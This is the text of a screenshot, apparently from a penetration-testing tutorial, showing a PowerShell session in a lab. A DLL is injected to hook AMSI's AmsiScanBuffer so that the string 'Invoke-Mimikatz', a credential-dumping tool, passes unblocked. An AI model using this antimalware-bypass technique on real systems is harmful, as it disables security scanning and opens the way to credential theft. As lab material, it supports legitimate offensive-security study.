 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> .\SimpleInjector.exe powershell.exe .\AmsiHook.dll
[+] Got process ID for powershell.exe PID: 3524
[+] Aquired full DLL path: C:\Users\pentestlab\AmsiHook.dll
DLL now injected!
PS C:\Users\pentestlab> "Invoke-Mimikatz"
[+] AmsiScanBuffer called
[+] Buffer 000002909B177E4C
[+] Buffer Length 34
Invoke-Mimikatz
[+] AmsiScanBuffer called
[+] Buffer 000002909AA1D71C
[+] Buffer Length 12
PS C:\Users\pentestlab>
AMSI 旁路 – 挂钩